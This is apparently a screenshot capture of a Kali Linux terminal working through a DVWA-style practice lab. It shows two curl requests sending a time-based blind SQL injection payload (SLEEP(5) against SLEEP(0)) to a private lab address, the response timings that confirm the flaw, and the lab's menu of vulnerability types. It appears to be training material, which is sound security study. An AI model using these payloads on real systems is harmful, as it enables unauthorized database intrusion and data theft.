 ┌──(kali㉿kali)-[~]
└─$ time curl -s "http://172.16.10.20:8081/vulnerabilities/sqli_blind/?id=1'%20AND%20SLEEP(5)-
-%20-&Submit=Submit" -H "Cookie: $COOKIE" -o /dev/null
real 5.31s
user 0.08s
sys 0.09s
cpu 3%
┌──(kali㉿kali)-[~]
└─$ time curl -s "http://172.16.10.20:8081/vulnerabilities/sqli_blind/?id=1'%20AND%20SLEEP(0)-
-%20-&Submit=Submit" -H "Cookie: $COOKIE" -o /dev/null
real 0.02s
user 0.01s
sys 0.01s
cpu 72%
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
More Informat